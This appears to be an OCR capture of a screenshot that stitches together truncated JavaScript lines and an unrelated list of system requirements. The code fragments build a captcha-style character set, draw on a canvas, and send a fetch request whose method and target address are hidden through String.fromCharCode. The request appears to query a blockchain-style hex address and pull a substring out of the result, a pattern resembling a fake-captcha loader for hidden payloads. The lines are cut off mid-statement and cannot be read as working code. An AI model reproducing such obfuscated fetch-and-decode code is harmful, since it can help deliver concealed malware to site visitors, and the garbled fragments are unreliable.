
<img src="data:image/gif;base64,R0lGODlhAQABAIA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz chip recommended
RAM:
4 GB recommended
Disk space:
Required: 64 GB